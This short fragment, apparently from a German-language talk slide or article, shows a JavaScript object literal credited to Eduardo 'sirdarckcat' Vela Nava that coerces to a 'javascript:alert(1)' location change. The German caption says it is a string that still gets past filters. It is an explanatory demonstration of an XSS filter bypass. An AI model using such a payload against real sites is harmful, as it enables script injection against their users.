 hJSON
// Courtesy of Eduardo `sirdarckcat` Vela Nava
+{ "valueOf": self["location"],
"toString": []["join"],
0: "javascript:alert(1)",
length: 1
}
101
Und das ist der String, der trotzdem durchkommt. Von Sirdarckcat, heute Mitarbeiter von
Google.
 